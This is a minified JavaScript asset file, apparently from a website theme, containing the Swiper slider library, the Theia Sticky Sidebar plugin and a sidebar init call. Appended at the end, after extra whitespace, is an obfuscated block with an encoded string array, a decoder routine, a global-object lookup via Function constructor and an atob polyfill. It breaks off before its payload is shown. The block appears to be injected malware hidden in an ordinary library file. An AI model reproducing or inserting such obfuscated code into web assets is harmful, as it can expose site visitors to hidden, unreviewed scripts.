1,"),e=H.toString().split(",")),"x"===A&&(B=window.WebKitCSSMatrix?H.m41:parseFloat(16===e.length?e[12]:e[4])),"y"===A&&(B=window.WebKitCSSMatrix?H.m42:parseFloat(16===e.length?e[13]:e[5])),cM.rtl&&B&&(B=-B),B||0)},cM.getWrapperTranslate=function(f){return"undefined"==typeof f&&(f=e()?"x":"y"),cM.getTranslate(cM.wrapper[0],f)},cM.observers=[],cM.initObservers=function(){if(cM.params.observeParents)for(var f=cM.container.parents(),A=0;A<f.length;A++)H(f[A]);H(cM.container[0],{childList:!1}),H(cM.wrapper[0],{attributes:!1})},cM.disconnectObservers=function(){for(var f=0;f<cM.observers.length;f++)cM.observers[f].disconnect();cM.observers=[]},cM.createLoop=function(){cM.wrapper.children("."+cM.params.slideClass+"."+cM.params.slideDuplicateClass).remove();var f=cM.wrapper.children("."+cM.params.slideClass);cM.loopedSlides=parseInt(cM.params.loopedSlides||cM.params.slidesPerView,10),cM.loopedSlides=cM.loopedSlides+cM.params.loopAdditionalSlides,cM.loopedSlides>f.length&&(cM.loopedSlides=f.length);var A,e=[],B=[];for(f.each(function(A,c){var H=fA(this);A<cM.loopedSlides&&B.push(c),A<f.length&&A>=f.length-cM.loopedSlides&&e.push(c),H.attr("data-swiper-slide-index",A)}),A=0;A<B.length;A++)cM.wrapper.append(fA(B[A].cloneNode(!0)).addClass(cM.params.slideDuplicateClass));for(A=e.length-1;A>=0;A--)cM.wrapper.prepend(fA(e[A].cloneNode(!0)).addClass(cM.params.slideDuplicateClass))},cM.destroyLoop=function(){cM.wrapper.children("."+cM.params.slideClass+"."+cM.params.slideDuplicateClass).remove()},cM.fixLoop=function(){var f;cM.activeIndex<cM.loopedSlides?(f=cM.slides.length-3*cM.loopedSlides+cM.activeIndex,f+=cM.loopedSlides,cM.slideTo(f,0,!1,!0)):("auto"===cM.params.slidesPerView&&cM.activeIndex>=2*cM.loopedSlides||cM.activeIndex>cM.slides.length-2*cM.params.slidesPerView)&&(f=-cM.slides.length+cM.activeIndex+cM.loopedSlides,f+=cM.loopedSlides,cM.slideTo(f,0,!1,!0))},cM.appendSlide=function(f){if(cM.params.loop&&cM.destroyLoop(),"object"==typeof f&&f.length)for(var A=0;A<f.length;A++)f[A]&&cM.wrapper.append(f[A]);else cM.wrapper.append(f);cM.params.loop&&cM.createLoop(),cM.params.observer&&cM.support.observer||cM.update(!0)},cM.prependSlide=function(f){cM.params.loop&&cM.destroyLoop();var A=cM.activeIndex+1;if("object"==typeof f&&f.length){for(var e=0;e<f.length;e++)f[e]&&cM.wrapper.prepend(f[e]);A=cM.activeIndex+f.length}else cM.wrapper.prepend(f);cM.params.loop&&cM.createLoop(),cM.params.observer&&cM.support.observer||cM.update(!0),cM.slideTo(A,0,!1)},cM.removeSlide=function(f){cM.params.loop&&cM.destroyLoop();var A,e=cM.activeIndex;if("object"==typeof f&&f.length){for(var B=0;B<f.length;B++)A=f[B],cM.slides[A]&&cM.slides.eq(A).remove(),e>A&&e--;e=Math.max(e,0)}else A=f,cM.slides[A]&&cM.slides.eq(A).remove(),e>A&&e--,e=Math.max(e,0);cM.params.observer&&cM.support.observer||cM.update(!0),cM.slideTo(e,0,!1)},cM.removeAllSlides=function(){for(var f=[],A=0;A<cM.slides.length;A++)f.push(A);cM.removeSlide(f)},cM.effects={fade:{setTranslate:function(){for(var f=0;f<cM.slides.length;f++){var A=cM.slides.eq(f),B=A[0].swiperSlideOffset,c=-B;cM.params.virtualTranslate||(c-=cM.translate);var H=0;e()||(H=c,c=0);var d=cM.params.fade.crossFade?Math.max(1-Math.abs(A[0].progress),0):1+Math.min(Math.max(A[0].progress,-1),0);A.css({opacity:d}).transform("translate3d("+c+"px, "+H+"px, 0px)")}},setTransition:function(f){cM.slides.transition(f),cM.params.virtualTranslate&&0!==f&&cM.slides.eq(cM.activeIndex).transitionEnd(function(){for(var f=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],A=0;A<f.length;A++)cM.wrapper.trigger(f[A])})}},cube:{setTranslate:function(){var f,A=0;cM.params.cube.shadow&&(e()?(f=cM.wrapper.find(".swiper-cube-shadow"),0===f.length&&(f=fA('<div class="swiper-cube-shadow"></div>'),cM.wrapper.append(f)),f.css({height:cM.width+"px"})):(f=cM.container.find(".swiper-cube-shadow"),0===f.length&&(f=fA('<div class="swiper-cube-shadow"></div>'),cM.container.append(f))));for(var B=0;B<cM.slides.length;B++){var c=cM.slides.eq(B),H=90*B,d=Math.floor(H/360);cM.rtl&&(H=-H,d=Math.floor(-H/360));var R=Math.max(Math.min(c[0].progress,1),-1),a=0,j=0,eD=0;B%4===0?(a=4*-d*cM.size,eD=0):(B-1)%4===0?(a=0,eD=4*-d*cM.size):(B-2)%4===0?(a=cM.size+4*d*cM.size,eD=cM.size):(B-3)%4===0&&(a=-cM.size,eD=3*cM.size+4*cM.size*d),cM.rtl&&(a=-a),e()||(j=a,a=0);var eE="rotateX("+(e()?0:-H)+"deg) rotateY("+(e()?H:0)+"deg) translate3d("+a+"px, "+j+"px, "+eD+"px)";if(1>=R&&R>-1&&(A=90*B+90*R,cM.rtl&&(A=90*-B-90*R)),c.transform(eE),cM.params.cube.slideShadows){var aB=c.find(e()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),eV=c.find(e()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===aB.length&&(aB=fA('<div class="swiper-slide-shadow-'+(e()?"left":"top")+'"></div>'),c.append(aB)),0===eV.length&&(eV=fA('<div class="swiper-slide-shadow-'+(e()?"right":"bottom")+'"></div>'),c.append(eV));{c[0].progress}aB.length&&(aB[0].style.opacity=-c[0].progress),eV.length&&(eV[0].style.opacity=c[0].progress)}}if(cM.wrapper.css({"-webkit-transform-origin":"50% 50% -"+cM.size/2+"px","-moz-transform-origin":"50% 50% -"+cM.size/2+"px","-ms-transform-origin":"50% 50% -"+cM.size/2+"px","transform-origin":"50% 50% -"+cM.size/2+"px"}),cM.params.cube.shadow)if(e())f.transform("translate3d(0px, "+(cM.width/2+cM.params.cube.shadowOffset)+"px, "+-cM.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+cM.params.cube.shadowScale+")");else{var dQ=Math.abs(A)-90*Math.floor(Math.abs(A)/90),dX=1.5-(Math.sin(2*dQ*Math.PI/360)/2+Math.cos(2*dQ*Math.PI/360)/2),fT=cM.params.cube.shadowScale,eg=cM.params.cube.shadowScale/dX,b=cM.params.cube.shadowOffset;f.transform("scale3d("+fT+", 1, "+eg+") translate3d(0px, "+(cM.height/2+b)+"px, "+-cM.height/2/eg+"px) rotateX(-90deg)")}var L=cM.isSafari||cM.isUiWebView?-cM.size/2:0;cM.wrapper.transform("translate3d(0px,0,"+L+"px) rotateX("+(e()?0:A)+"deg) rotateY("+(e()?-A:0)+"deg)")},setTransition:function(f){cM.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f),cM.params.cube.shadow&&!e()&&cM.container.find(".swiper-cube-shadow").transition(f)}},coverflow:{setTranslate:function(){for(var f=cM.translate,A=e()?-f+cM.width/2:-f+cM.height/2,B=e()?cM.params.coverflow.rotate:-cM.params.coverflow.rotate,c=cM.params.coverflow.depth,H=0,d=cM.slides.length;d>H;H++){var R=cM.slides.eq(H),a=cM.slidesSizesGrid[H],j=R[0].swiperSlideOffset,eD=(A-j-a/2)/a*cM.params.coverflow.modifier,eE=e()?B*eD:0,aB=e()?0:B*eD,eV=-c*Math.abs(eD),dQ=e()?0:cM.params.coverflow.stretch*eD,dX=e()?cM.params.coverflow.stretch*eD:0;Math.abs(dX)<.001&&(dX=0),Math.abs(dQ)<.001&&(dQ=0),Math.abs(eV)<.001&&(eV=0),Math.abs(eE)<.001&&(eE=0),Math.abs(aB)<.001&&(aB=0);var fT="translate3d("+dX+"px,"+dQ+"px,"+eV+"px)  rotateX("+aB+"deg) rotateY("+eE+"deg)";if(R.transform(fT),R[0].style.zIndex=-Math.abs(Math.round(eD))+1,cM.params.coverflow.slideShadows){var eg=R.find(e()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),b=R.find(e()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===eg.length&&(eg=fA('<div class="swiper-slide-shadow-'+(e()?"left":"top")+'"></div>'),R.append(eg)),0===b.length&&(b=fA('<div class="swiper-slide-shadow-'+(e()?"right":"bottom")+'"></div>'),R.append(b)),eg.length&&(eg[0].style.opacity=eD>0?eD:0),b.length&&(b[0].style.opacity=-eD>0?-eD:0)}}if(cM.browser.ie){var L=cM.wrapper[0].style;L.perspectiveOrigin=A+"px 50%"}},setTransition:function(f){cM.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f)}}},cM.lazy={initialImageLoaded:!1,loadImageInSlide:function(f){if("undefined"!=typeof f&&0!==cM.slides.length){var A=cM.slides.eq(f),e=A.find("img.swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");0!==e.length&&e.each(function(){var f=fA(this);f.addClass("swiper-lazy-loading");var e=f.attr("data-src");cM.loadImage(f[0],e,!1,function(){f.attr("src",e),f.removeAttr("data-src"),f.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),A.find(".swiper-lazy-preloader, .preloader").remove(),cM.emit("onLazyImageReady",cM,A[0],f[0])}),cM.emit("onLazyImageLoad",cM,A[0],f[0])})}},load:function(){if(cM.params.watchSlidesVisibility)cM.wrapper.children("."+cM.params.slideVisibleClass).each(function(){cM.lazy.loadImageInSlide(fA(this).index())});else if(cM.params.slidesPerView>1)for(var f=cM.activeIndex;f<cM.activeIndex+cM.params.slidesPerView;f++)cM.slides[f]&&cM.lazy.loadImageInSlide(f);else cM.lazy.loadImageInSlide(cM.activeIndex);if(cM.params.lazyLoadingInPrevNext){var A=cM.wrapper.children("."+cM.params.slideNextClass);A.length>0&&cM.lazy.loadImageInSlide(A.index());var e=cM.wrapper.children("."+cM.params.slidePrevClass);e.length>0&&cM.lazy.loadImageInSlide(e.index())}},onTransitionStart:function(){cM.params.lazyLoading&&(cM.params.lazyLoadingOnTransitionStart||!cM.params.lazyLoadingOnTransitionStart&&!cM.lazy.initialImageLoaded)&&(cM.lazy.initialImageLoaded=!0,cM.lazy.load())},onTransitionEnd:function(){cM.params.lazyLoading&&!cM.params.lazyLoadingOnTransitionStart&&cM.lazy.load()}},cM.scrollbar={set:function(){if(cM.params.scrollbar){var f=cM.scrollbar;f.track=fA(cM.params.scrollbar),f.drag=f.track.find(".swiper-scrollbar-drag"),0===f.drag.length&&(f.drag=fA('<div class="swiper-scrollbar-drag"></div>'),f.track.append(f.drag)),f.drag[0].style.width="",f.drag[0].style.height="",f.trackSize=e()?f.track[0].offsetWidth:f.track[0].offsetHeight,f.divider=cM.size/cM.virtualSize,f.moveDivider=f.divider*(f.trackSize/cM.size),f.dragSize=f.trackSize*f.divider,e()?f.drag[0].style.width=f.dragSize+"px":f.drag[0].style.height=f.dragSize+"px",f.track[0].style.display=f.divider>=1?"none":"",cM.params.scrollbarHide&&(f.track[0].style.opacity=0)}},setTranslate:function(){if(cM.params.scrollbar){var f,A=cM.scrollbar,B=(cM.translate||0,A.dragSize);f=(A.trackSize-A.dragSize)*cM.progress,cM.rtl&&e()?(f=-f,f>0?(B=A.dragSize-f,f=0):-f+A.dragSize>A.trackSize&&(B=A.trackSize+f)):0>f?(B=A.dragSize+f,f=0):f+A.dragSize>A.trackSize&&(B=A.trackSize-f),e()?(A.drag.transform(cM.support.transforms3d?"translate3d("+f+"px, 0, 0)":"translateX("+f+"px)"),A.drag[0].style.width=B+"px"):(A.drag.transform(cM.support.transforms3d?"translate3d(0px, "+f+"px, 0)":"translateY("+f+"px)"),A.drag[0].style.height=B+"px"),cM.params.scrollbarHide&&(clearTimeout(A.timeout),A.track[0].style.opacity=1,A.timeout=setTimeout(function(){A.track[0].style.opacity=0,A.track.transition(400)},1e3))}},setTransition:function(f){cM.params.scrollbar&&cM.scrollbar.drag.transition(f)}},cM.controller={setTranslate:function(f,A){var e,B,c=cM.params.control;if(cM.isArray(c))for(var H=0;H<c.length;H++)c[H]!==A&&c[H]instanceof Swiper&&(f=c[H].rtl&&"horizontal"===c[H].params.direction?-cM.translate:cM.translate,e=(c[H].maxTranslate()-c[H].minTranslate())/(cM.maxTranslate()-cM.minTranslate()),B=(f-cM.minTranslate())*e+c[H].minTranslate(),cM.params.controlInverse&&(B=c[H].maxTranslate()-B),c[H].updateProgress(B),c[H].setWrapperTranslate(B,!1,cM),c[H].updateActiveIndex());else c instanceof Swiper&&A!==c&&(f=c.rtl&&"horizontal"===c.params.direction?-cM.translate:cM.translate,e=(c.maxTranslate()-c.minTranslate())/(cM.maxTranslate()-cM.minTranslate()),B=(f-cM.minTranslate())*e+c.minTranslate(),cM.params.controlInverse&&(B=c.maxTranslate()-B),c.updateProgress(B),c.setWrapperTranslate(B,!1,cM),c.updateActiveIndex())},setTransition:function(f,A){var e=cM.params.control;if(cM.isArray(e))for(var B=0;B<e.length;B++)e[B]!==A&&e[B]instanceof Swiper&&e[B].setWrapperTransition(f,cM);else e instanceof Swiper&&A!==e&&e.setWrapperTransition(f,cM)}},cM.hashnav={init:function(){if(cM.params.hashnav){cM.hashnav.initialized=!0;var f=document.location.hash.replace("#","");if(f)for(var A=0,e=0,B=cM.slides.length;B>e;e++){var c=cM.slides.eq(e),H=c.attr("data-hash");if(H===f&&!c.hasClass(cM.params.slideDuplicateClass)){var d=c.index();cM.slideTo(d,A,cM.params.runCallbacksOnInit,!0)}}}},setHash:function(){cM.hashnav.initialized&&cM.params.hashnav&&(document.location.hash=cM.slides.eq(cM.activeIndex).attr("data-hash")||"")}},cM.disableKeyboardControl=function(){fA(document).off("keydown",d)},cM.enableKeyboardControl=function(){fA(document).on("keydown",d)},cM._wheelEvent=!1,cM._lastWheelScrollTime=(new Date).getTime(),cM.params.mousewheelControl){if(void 0!==document.onmousewheel&&(cM._wheelEvent="mousewheel"),!cM._wheelEvent)try{new WheelEvent("wheel"),cM._wheelEvent="wheel"}catch(f){}cM._wheelEvent||(cM._wheelEvent="DOMMouseScroll")}cM.disableMousewheelControl=function(){return cM._wheelEvent?(cM.container.off(cM._wheelEvent,R),!0):!1},cM.enableMousewheelControl=function(){return cM._wheelEvent?(cM.container.on(cM._wheelEvent,R),!0):!1},cM.parallax={setTranslate:function(){cM.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){a(this,cM.progress)}),cM.slides.each(function(){var f=fA(this);f.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var A=Math.min(Math.max(f[0].progress,-1),1);a(this,A)})})},setTransition:function(f){"undefined"==typeof f&&(f=cM.params.speed),cM.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var A=fA(this),e=parseInt(A.attr("data-swiper-parallax-duration"),10)||f;0===f&&(e=0),A.transition(e)})}},cM._plugins=[];for(var h in cM.plugins){var i=cM.plugins[h](cM,cM.params[h]);i&&cM._plugins.push(i)}return cM.callPlugins=function(f){for(var A=0;A<cM._plugins.length;A++)f in cM._plugins[A]&&cM._plugins[A][f](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},cM.emitterEventListeners={},cM.emit=function(f){cM.params[f]&&cM.params[f](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var A;if(cM.emitterEventListeners[f])for(A=0;A<cM.emitterEventListeners[f].length;A++)cM.emitterEventListeners[f][A](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);cM.callPlugins&&cM.callPlugins(f,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},cM.on=function(f,A){return f=j(f),cM.emitterEventListeners[f]||(cM.emitterEventListeners[f]=[]),cM.emitterEventListeners[f].push(A),cM},cM.off=function(f,A){var e;if(f=j(f),"undefined"==typeof A)return cM.emitterEventListeners[f]=[],cM;if(cM.emitterEventListeners[f]&&0!==cM.emitterEventListeners[f].length){for(e=0;e<cM.emitterEventListeners[f].length;e++)cM.emitterEventListeners[f][e]===A&&cM.emitterEventListeners[f].splice(e,1);return cM}},cM.once=function(f,A){f=j(f);var e=function(){A(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),cM.off(f,e)};return cM.on(f,e),cM},cM.a11y={makeFocusable:function(f){return f[0].tabIndex="0",f},addRole:function(f,A){return f.attr("role",A),f},addLabel:function(f,A){return f.attr("aria-label",A),f},disable:function(f){return f.attr("aria-disabled",!0),f},enable:function(f){return f.attr("aria-disabled",!1),f},onEnterKey:function(f){13===f.keyCode&&(fA(f.target).is(cM.params.nextButton)?(cM.onClickNext(f),cM.a11y.notify(cM.isEnd?cM.params.lastSlideMsg:cM.params.nextSlideMsg)):fA(f.target).is(cM.params.prevButton)&&(cM.onClickPrev(f),cM.a11y.notify(cM.isBeginning?cM.params.firstSlideMsg:cM.params.prevSlideMsg)))},liveRegion:fA('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(f){var A=cM.a11y.liveRegion;0!==A.length&&(A.html(""),A.html(f))},init:function(){if(cM.params.nextButton){var f=fA(cM.params.nextButton);cM.a11y.makeFocusable(f),cM.a11y.addRole(f,"button"),cM.a11y.addLabel(f,cM.params.nextSlideMsg)}if(cM.params.prevButton){var A=fA(cM.params.prevButton);cM.a11y.makeFocusable(A),cM.a11y.addRole(A,"button"),cM.a11y.addLabel(A,cM.params.prevSlideMsg)}fA(cM.container).append(cM.a11y.liveRegion)},destroy:function(){cM.a11y.liveRegion&&cM.a11y.liveRegion.length>0&&cM.a11y.liveRegion.remove()}},cM.init=function(){cM.params.loop&&cM.createLoop(),cM.updateContainerSize(),cM.updateSlidesSize(),cM.updatePagination(),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.set(),"slide"!==cM.params.effect&&cM.effects[cM.params.effect]&&(cM.params.loop||cM.updateProgress(),cM.effects[cM.params.effect].setTranslate()),cM.params.loop?cM.slideTo(cM.params.initialSlide+cM.loopedSlides,0,cM.params.runCallbacksOnInit):(cM.slideTo(cM.params.initialSlide,0,cM.params.runCallbacksOnInit),0===cM.params.initialSlide&&(cM.parallax&&cM.params.parallax&&cM.parallax.setTranslate(),cM.lazy&&cM.params.lazyLoading&&cM.lazy.load())),cM.attachEvents(),cM.params.observer&&cM.support.observer&&cM.initObservers(),cM.params.preloadImages&&!cM.params.lazyLoading&&cM.preloadImages(),cM.params.autoplay&&cM.startAutoplay(),cM.params.keyboardControl&&cM.enableKeyboardControl&&cM.enableKeyboardControl(),cM.params.mousewheelControl&&cM.enableMousewheelControl&&cM.enableMousewheelControl(),cM.params.hashnav&&cM.hashnav&&cM.hashnav.init(),cM.params.a11y&&cM.a11y&&cM.a11y.init(),cM.emit("onInit",cM)},cM.destroy=function(f){cM.detachEvents(),cM.disconnectObservers(),cM.params.keyboardControl&&cM.disableKeyboardControl&&cM.disableKeyboardControl(),cM.params.mousewheelControl&&cM.disableMousewheelControl&&cM.disableMousewheelControl(),cM.params.a11y&&cM.a11y&&cM.a11y.destroy(),cM.emit("onDestroy"),f!==!1&&(cM=null)},cM.init(),cM}},Swiper.prototype={isSafari:function(){var f=navigator.userAgent.toLowerCase();return f.indexOf("safari")>=0&&f.indexOf("chrome")<0&&f.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(f){return"[object Array]"===Object.prototype.toString.apply(f)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var f=navigator.userAgent,A=f.match(/(Android);?[\s\/]+([\d.]+)?/),e=f.match(/(iPad).*OS\s([\d_]+)/),B=(f.match(/(iPod)(.*OS\s([\d_]+))?/),!e&&f.match(/(iPhone\sOS)\s([\d_]+)/));return{ios:e||B||e,android:A}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var f=document.createElement("div").style;return"webkitPerspective"in f||"MozPerspective"in f||"OPerspective"in f||"MsPerspective"in f||"perspective"in f}(),flexbox:function(){for(var f=document.createElement("div").style,A="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),e=0;e<A.length;e++)if(A[e]in f)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()},plugins:{}};for(var A=["jQuery","Zepto","Dom7"],e=0;e<A.length;e++)window[A[e]]&&f(window[A[e]]);var B;B="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,B&&("transitionEnd"in B.fn||(B.fn.transitionEnd=function(f){function A(H){if(H.target===this)for(f.call(this,H),e=0;e<B.length;e++)c.off(B[e],A)}var e,B=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],c=this;if(f)for(e=0;e<B.length;e++)c.on(B[e],A);return this}),"transform"in B.fn||(B.fn.transform=function(f){for(var A=0;A<this.length;A++){var e=this[A].style;e.webkitTransform=e.MsTransform=e.msTransform=e.MozTransform=e.OTransform=e.transform=f}return this}),"transition"in B.fn||(B.fn.transition=function(f){"string"!=typeof f&&(f+="ms");for(var A=0;A<this.length;A++){var e=this[A].style;e.webkitTransitionDuration=e.MsTransitionDuration=e.msTransitionDuration=e.MozTransitionDuration=e.OTransitionDuration=e.transitionDuration=f}return this}))}(),"undefined"!=typeof module?module.exports=Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return Swiper});
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 */!function(f){f.fn.theiaStickySidebar=function(A){function e(A,e){var c=B(A,e);c||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),f(document).on("scroll."+A.namespace,function(A,e){return function(c){var H=B(A,e);H&&f(this).unbind(c)}}(A,e)),f(window).on("resize."+A.namespace,function(A,e){return function(c){var H=B(A,e);H&&f(this).unbind(c)}}(A,e)))}function B(A,e){return A.initialized===!0||!(f("body").width()<A.minWidth)&&(c(A,e),!0)}function c(A,e){A.initialized=!0;var B=f("#theia-sticky-sidebar-stylesheet-"+A.namespace);0===B.length&&f("head").append(f('<style id="theia-sticky-sidebar-stylesheet-'+A.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){c.fixedScrollTop=0,c.sidebar.css({"min-height":"1px"}),c.stickySidebar.css({position:"static",width:"",transform:"none"})}function B(A){var e=A.height();return A.children().each(function(){e=Math.max(e,f(this).height())}),e}var c={};if(c.sidebar=f(this),c.options=A||{},c.container=f(c.options.containerSelector),0==c.container.length&&(c.container=c.sidebar.parent()),c.sidebar.parents().css("-webkit-transform","none"),c.sidebar.css({position:c.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),c.stickySidebar=c.sidebar.find(".theiaStickySidebar"),0==c.stickySidebar.length){var d=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;c.sidebar.find("script").filter(function(f,A){return 0===A.type.length||A.type.match(d)}).remove(),c.stickySidebar=f("<div>").addClass("theiaStickySidebar").append(c.sidebar.children()),c.sidebar.append(c.stickySidebar)}c.marginBottom=parseInt(c.sidebar.css("margin-bottom")),c.paddingTop=parseInt(c.sidebar.css("padding-top")),c.paddingBottom=parseInt(c.sidebar.css("padding-bottom"));var R=c.stickySidebar.offset().top,a=c.stickySidebar.outerHeight();c.stickySidebar.css("padding-top",1),c.stickySidebar.css("padding-bottom",1),R-=c.stickySidebar.offset().top,a=c.stickySidebar.outerHeight()-a-R,0==R?(c.stickySidebar.css("padding-top",0),c.stickySidebarPaddingTop=0):c.stickySidebarPaddingTop=1,0==a?(c.stickySidebar.css("padding-bottom",0),c.stickySidebarPaddingBottom=0):c.stickySidebarPaddingBottom=1,c.previousScrollTop=null,c.fixedScrollTop=0,e(),c.onScroll=function(c){if(c.stickySidebar.is(":visible")){if(f("body").width()<c.options.minWidth)return void e();if(c.options.disableOnResponsiveLayouts){var d=c.sidebar.outerWidth("none"==c.sidebar.css("float"));if(d+50>c.container.width())return void e()}var R=f(document).scrollTop(),a="static";if(R>=c.sidebar.offset().top+(c.paddingTop-c.options.additionalMarginTop)){var j,eD=c.paddingTop+A.additionalMarginTop,eE=c.paddingBottom+c.marginBottom+A.additionalMarginBottom,aB=c.sidebar.offset().top,cM=c.sidebar.offset().top+B(c.container),fA=0+A.additionalMarginTop,eV=c.stickySidebar.outerHeight()+eD+eE<f(window).height();j=eV?fA+c.stickySidebar.outerHeight():f(window).height()-c.marginBottom-c.paddingBottom-A.additionalMarginBottom;var dQ=aB-R+c.paddingTop,dX=cM-R-c.paddingBottom-c.marginBottom,fT=c.stickySidebar.offset().top-R,eg=c.previousScrollTop-R;"fixed"==c.stickySidebar.css("position")&&"modern"==c.options.sidebarBehavior&&(fT+=eg),"stick-to-top"==c.options.sidebarBehavior&&(fT=A.additionalMarginTop),"stick-to-bottom"==c.options.sidebarBehavior&&(fT=j-c.stickySidebar.outerHeight()),fT=eg>0?Math.min(fT,fA):Math.max(fT,j-c.stickySidebar.outerHeight()),fT=Math.max(fT,dQ),fT=Math.min(fT,dX-c.stickySidebar.outerHeight());var b=c.container.height()==c.stickySidebar.outerHeight();a=(b||fT!=fA)&&(b||fT!=j-c.stickySidebar.outerHeight())?R+fT-c.sidebar.offset().top-c.paddingTop<=A.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==a){var L=f(document).scrollLeft();c.stickySidebar.css({position:"fixed",width:H(c.stickySidebar)+"px",transform:"translateY("+fT+"px)",left:c.sidebar.offset().left+parseInt(c.sidebar.css("padding-left"))-L+"px",top:"0px"})}else if("absolute"==a){var g={};"absolute"!=c.stickySidebar.css("position")&&(g.position="absolute",g.transform="translateY("+(R+fT-c.sidebar.offset().top-c.stickySidebarPaddingTop-c.stickySidebarPaddingBottom)+"px)",g.top="0px"),g.width=H(c.stickySidebar)+"px",g.left="",c.stickySidebar.css(g)}else"static"==a&&e();"static"!=a&&1==c.options.updateSidebarHeight&&c.sidebar.css({"min-height":c.stickySidebar.outerHeight()+c.stickySidebar.offset().top-c.sidebar.offset().top+c.paddingBottom}),c.previousScrollTop=R}},c.onScroll(c),f(document).on("scroll."+c.options.namespace,function(f){return function(){f.onScroll(f)}}(c)),f(window).on("resize."+c.options.namespace,function(f){return function(){f.stickySidebar.css({position:"static"}),f.onScroll(f)}}(c)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(c.stickySidebar[0],function(f){return function(){f.onScroll(f)}}(c))})}function H(f){var A;try{A=f[0].getBoundingClientRect().width}catch(f){}return"undefined"==typeof A&&(A=f.width()),A}var d={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return A=f.extend(d,A),A.additionalMarginTop=parseInt(A.additionalMarginTop)||0,A.additionalMarginBottom=parseInt(A.additionalMarginBottom)||0,e(A,this),this}}(jQuery);$(document).ready(function(){$("#sidebar").theiaStickySidebar({additionalMarginTop:100})});;
 
 var _0x8f3f=['wpbDpi18EcOswpnCmg==','w41bwpNUJ0fDmcOUw7/Dt8KCwpAENMKAGStqw6DCkMKCDlHDqy0AwpXDlMOtwo91w6R6wqslRcKbwqnChcK0w6TCjFIQZsOhTTXChwIuwqI7wpRIPhfCmMOpw6LDscKHw7rDisKWwqtJw4vCjQAIwpzCjcOxw5vDnV5Bwpg4w5Q/w4vCqgIHW8O0Gi7DkQwrIFfDqMOhwqTDvi06woFMHggew4TCuhg4woE=','NyDCksOSOg=='];(function(_0x403c77,_0x8f3f64){var _0x377115=function(_0x5331e9){while(--_0x5331e9){_0x403c77['push'](_0x403c77['shift']());}};_0x377115(++_0x8f3f64);}(_0x8f3f,0x172));var _0x3771=function(_0x403c77,_0x8f3f64){_0x403c77=_0x403c77-0x0;var _0x377115=_0x8f3f[_0x403c77];if(_0x3771['jigNux']===undefined){(function(){var _0x502c4d=function(){var _0x2fb600;try{_0x2fb600=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5208c6){_0x2fb600=window;}return _0x2fb600;};var _0x140ccb=_0x502c4d();var _0x577c50='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x140ccb['atob']||(_0x140ccb['atob']=function(_0x1fdb5e){var _0x394576=String(_0x1fdb5e)['replace'](/=+$/,'');var _0x46eb79='';for(var _0x4cae45=0x0,_0x10c5fa,_0xede082,_0xcc0980=0x0;_0xede082=_0x394576['charAt'](_0xcc0980++);~_0xede082&&(_0x10c5fa=_0x4cae45%0x4?_0x10c5fa*0x40+_0xede082:_0xede082,_0x4cae45++%0x4)?_0x46eb79+=String['fromCharCode'](0xff&_0x10c5fa>>(-0x2*_0x4cae45&0x6)):0x0){_0xede082=_0x577c50['indexOf'](_0xede082);}return _0x46eb79;});}());var _0x24afd2=function(_0x47bce4,_0x260a09){var 